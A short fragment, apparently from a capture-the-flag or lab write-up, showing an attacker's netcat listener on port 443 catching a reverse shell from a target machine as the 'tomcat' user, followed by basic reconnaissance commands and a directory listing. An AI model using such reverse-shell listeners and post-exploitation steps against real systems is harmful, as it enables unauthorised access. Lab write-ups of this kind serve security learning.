 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.17.49.139] from (UNKNOWN) [10.10.31.229] 46072
whoami
tomcat
python -V
pwd
/
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media